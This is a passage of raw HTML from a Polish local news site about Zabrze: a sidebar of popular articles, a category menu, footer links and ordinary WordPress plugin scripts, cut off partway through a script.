https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="List polecony z Zabrza co to może być" title="List polecony z Zabrza co to może być" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc.jpg 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/List-polecony-z-Zabrza-co-to-moze-byc-768x768.jpg 768w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/list-polecony-z-zabrza-co-to-moze-byc/"     class="tptn_link"><span class="tptn_title">List polecony z Zabrza co to może być</span></a><span class="tptn_date"> 6 października, 2023</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/jak-profesjonalny-catering-zmienia-przebieg-przyjecia-sprawdzilismy-oferte-zarelko/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="firma cateringowa Żarełko" title="Jak profesjonalny catering zmienia przebieg przyjęcia? Sprawdziliśmy ofertę Żarełko" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="firma cateringowa Żarełko" title="Jak profesjonalny catering zmienia przebieg przyjęcia? Sprawdziliśmy ofertę Żarełko" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/firma-cateringowa-Zarelko-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/jak-profesjonalny-catering-zmienia-przebieg-przyjecia-sprawdzilismy-oferte-zarelko/"     class="tptn_link"><span class="tptn_title">Jak profesjonalny catering zmienia przebieg&hellip;</span></a><span class="tptn_date"> 16 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/rozwod-czy-mediacje-rodzinne-jak-wybrac-droge-rozstania-zeby-najmniej-ucierpialy-dzieci-i-finanse/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Rozwód czy mediacje rodzinne? Jak wybrać drogę rozstania, żeby najmniej ucierpiały dzieci i finanse" title="Rozwód czy mediacje rodzinne? Jak wybrać drogę rozstania, żeby najmniej ucierpiały dzieci i finanse" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-250x250.jpg 250w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-250x250.jpg 250w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Rozwód czy mediacje rodzinne? Jak wybrać drogę rozstania, żeby najmniej ucierpiały dzieci i finanse" title="Rozwód czy mediacje rodzinne? Jak wybrać drogę rozstania, żeby najmniej ucierpiały dzieci i finanse" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-250x250.jpg 250w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2026/01/2149220318-250x250.jpg 250w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/rozwod-czy-mediacje-rodzinne-jak-wybrac-droge-rozstania-zeby-najmniej-ucierpialy-dzieci-i-finanse/"     class="tptn_link"><span class="tptn_title">Rozwód czy mediacje rodzinne? Jak wybrać drogę&hellip;</span></a><span class="tptn_date"> 16 stycznia, 2026</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/wer-zabrze-wezel-ekspedycyjno-rozdzielczy/"     class="tptn_link"><img decoding="async"  width="100" height="100"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="tptn_first tptn_thumb codate_tabs" alt="wer zabrze" title="WER Zabrze - Węzeł Ekspedycyjno-Rozdzielczy" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2022/08/wer_zabrze.png" /><noscript><img decoding="async"  width="100" height="100"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2022/08/wer_zabrze.png" class="tptn_first tptn_thumb codate_tabs" alt="wer zabrze" title="WER Zabrze - Węzeł Ekspedycyjno-Rozdzielczy" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/wer-zabrze-wezel-ekspedycyjno-rozdzielczy/"     class="tptn_link"><span class="tptn_title">WER Zabrze &#8211; Węzeł Ekspedycyjno-Rozdzielczy</span></a><span class="tptn_date"> 10 sierpnia, 2022</span> </span></li><li><a href="https://nowinyzabrzanskie.pl/ostry-dyzur-okulistyczny-zabrze-gdzie-szukac-pomocy-w-naglych-sytuacjach/"     class="tptn_link"><img decoding="async"  width="90" height="90"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="tptn_featured tptn_thumb codate_tabs" alt="Ostry dyżur okulistyczny Zabrze" title="Ostry dyżur okulistyczny Zabrze – gdzie szukać pomocy w nagłych sytuacjach?" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg" /><noscript><img decoding="async"  width="90" height="90"  src="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg" class="tptn_featured tptn_thumb codate_tabs" alt="Ostry dyżur okulistyczny Zabrze" title="Ostry dyżur okulistyczny Zabrze – gdzie szukać pomocy w nagłych sytuacjach?" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" sizes="(max-width: 90px) 100vw, 90px" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2025/05/Projekt-bez-nazwy-57.jpg 1000w" /></noscript></a><span class="tptn_after_thumb"><a href="https://nowinyzabrzanskie.pl/ostry-dyzur-okulistyczny-zabrze-gdzie-szukac-pomocy-w-naglych-sytuacjach/"     class="tptn_link"><span class="tptn_title">Ostry dyżur okulistyczny Zabrze – gdzie szukać&hellip;</span></a><span class="tptn_date"> 3 maja, 2025</span> </span></li></ul><div class="tptn_clear"></div></div></div><div class="sidebar_item"><form class="searchform" method="get" action="https://nowinyzabrzanskie.pl/">
<input type="text" name="s" class="s rad p-border" size="30" value="Szukaj..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form></div><div class="sidebar_item"><h5 class="widget"><span>Kategorie</span></h5><form action="https://nowinyzabrzanskie.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="13">Biznes</option>
	<option class="level-0" value="49">Bytom</option>
	<option class="level-0" value="56">Chorzów</option>
	<option class="level-0" value="29">Ciekawostki</option>
	<option class="level-0" value="54">Gierałtowice</option>
	<option class="level-0" value="48">Gliwice</option>
	<option class="level-0" value="25">Górnik Zabrze</option>
	<option class="level-0" value="58">Knurów</option>
	<option class="level-0" value="52">Koncerty</option>
	<option class="level-0" value="14">Kultura</option>
	<option class="level-0" value="144">Paniówki</option>
	<option class="level-0" value="19">Pozostałe</option>
	<option class="level-0" value="55">Przyszowice</option>
	<option class="level-0" value="57">Pyskowice</option>
	<option class="level-0" value="62">Restauracje Zabrze</option>
	<option class="level-0" value="16">Rozrywka</option>
	<option class="level-0" value="47">Ruda Śląska</option>
	<option class="level-0" value="15">Sport</option>
	<option class="level-0" value="50">Świętochłowice</option>
	<option class="level-0" value="53">Tarnowskie Góry</option>
	<option class="level-0" value="71">Uncategorized</option>
	<option class="level-0" value="18">Ważne w mieście</option>
	<option class="level-0" value="46">Z regionu</option>
	<option class="level-0" value="17">Zdrowie</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>            
            </div>
            
		        
    </div><!-- #sidebar -->             
            <div class="clearfix"></div>
            
        </div><!-- end #core -->
        
    </div><!-- end .container -->

</div><!-- end .post_wrap -->

<div class="clearfix"></div>


                    <div class="clearfix"></div>
                    
                    <div id="footer" class="p-border">
                    
                        <div class="container container_alt woocommerce"> 
                        
                            		
            <div class="foocol first p-border"> 
            
                <div class="sidebar_item"><img fetchpriority="high" width="2765" height="331" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202765%20331'%3E%3C/svg%3E" class="image wp-image-6462  attachment-full size-full" alt="Logo Nowiny Zabrzańskie Białe" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png 2765w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-780x93.png 780w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1200x144.png 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-768x92.png 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1536x184.png 1536w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-2048x245.png 2048w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-550x66.png 550w" data-lazy-sizes="(max-width: 2765px) 100vw, 2765px" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png" /><noscript><img fetchpriority="high" width="2765" height="331" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png" class="image wp-image-6462  attachment-full size-full" alt="Logo Nowiny Zabrzańskie Białe" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png 2765w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-780x93.png 780w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1200x144.png 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-768x92.png 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1536x184.png 1536w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-2048x245.png 2048w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-550x66.png 550w" sizes="(max-width: 2765px) 100vw, 2765px" /></noscript></div><div class="sidebar_item"><p><b>Zabrze - informacje</b><br>
<a href="https://nowinyzabrzanskie.pl/zabrze-jaki-powiat-jaka-gmina/">Zabrze - jaki powiat, jaka gmina</a></div><div class="sidebar_item">			<div class="textwidget"><p>Portal Nowiny Zabrzańskie to wiadomości z Zabrza i okolic. Nasza e-gazeta online dostarcza aktualności z regionu jak i informacje na temat różnych firm i instytucji. Najnowsze wydarzenia zawsze u nas.</p>
</div>
		</div>                
            </div>
    
            <div class="foocol second p-border"> 
            
                <div class="sidebar_item"><strong>Przydatne w Zabrzu</strong>
<ul>
  <li><a href="https://nowinyzabrzanskie.pl/urzad-miasta-zabrze/">Urząd Miasta Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/zus-zabrze/">ZUS Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/pup-zabrze/">PUP Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/policja-zabrze/">Policja Zabrze</a></li>
  <li>Biblioteka Zabrze</li>
  <li><a href="https://nowinyzabrzanskie.pl/pogoda-zabrze/">Pogoda Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/taxi-zabrze/">Taxi Zabrze</a></li>
  <li>Restauracje Zabrze</li>
  <li>Apteka Zabrze</li>
  <li><a href="https://nowinyzabrzanskie.pl/kebab-zabrze/">Kebab Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/jakosc-powietrza-zabrze/">Jakość powietrza Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/kod-pocztowy-zabrze/">Kod pocztowy Zabrze</a></li>
</ul></div>                
            </div>
    
            <div class="foocol third p-border"> 
            
                <div class="sidebar_item"><p><b>Serwisy partnerskie</b>
<br><a href="https://www.start.gniezno.pl/">start.gniezno.pl</a>
<br><a href="https://www.getfitclub.pl/">getfitclub.pl</a>
<br><a href="https://www.zaradnik.pl/">zaradnik.pl</a>
<br><a href="https://www.bajkowechwile.pl/">bajkowechwile.pl</a></div>                
            </div>
        
            <div class="foocol last p-border">
            
                <div class="sidebar_item"><b>Nowiny Zabrzańskie</b>
<br><a href="https://nowinyzabrzanskie.pl/o-nas/">O nas</a><br>
<a href="https://nowinyzabrzanskie.pl/kontakt/">Kontakt</a><br>
<a href="https://nowinyzabrzanskie.pl/reklama/">Reklama</a>
<br><a href="https://nowinyzabrzanskie.pl/polityka-prywatnosci/">Polityka prywatności</a></p></div>                
            </div>                                    
                        </div>
                        
                        <div class="clearfix"></div>
                        
                        
                
                        <div class="footer-below p-border">
                        
                        	<div class="container container_alt">
                            
								                            
								                                    <div class="footer_icons">
                                        <div class="container">
                                            			            <ul class="social-menu tranz">
            
                        
                        <li class="sprite-facebook"><a target="_blank" class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/PortalNowinyZabrzanskiePl/"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul> 
                                        </div>
                                    </div>
                                                                <div class="clearfix"></div>
                            
                            </div>
                            
                        </div>
                        
                        <div class="footer-below p-border">
                                
                                                            
							<div class="footer_text">Wszystkie prawa zastrzeżone © 2023 - Nowiny Zabrzańskie | Realizacja: Primates</div>                            
                        </div>
                            
                    </div><!-- /#footer  -->
                    
                <div class="clearfix"></div>
                
                </div>
                
            </div>
            
            <div data-rocket-location-hash="41d272d9decb1e024581ab36dd961137" id="curtain" class="tranz">
                
                <form class="searchform" method="get" action="https://nowinyzabrzanskie.pl/">
<input type="text" name="s" class="s rad p-border" size="30" value="Szukaj..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>                
                <a class='curtainclose rad' href="" ><i class="fa fa-times"></i></a>
                
            </div>
                
            <div data-rocket-location-hash="d0d1cc04c4bb694d2093ae0c0411da56" class="scrollTo_top ribbon">
            
                <a title="Przewiń na górę" class="rad" href="">&uarr;</a>
                
            </div><!-- /.warpper_inn class  -->
        </div><!-- /.warpper class  -->
    		<div data-rocket-location-hash="5d82a23804c653cdb0def463c8839781" id="flyoff" class="ghost tranz">
    
    <a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Zamknij</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div data-rocket-location-hash="158274422768d5b2b93eae65747d4e13" class="action-overlay"></div> 
    </div><!-- /.upper class  -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://nowinyzabrzanskie.pl/","top_ten_id":"4319","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"907615374"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/forum/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://nowinyzabrzanskie.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return 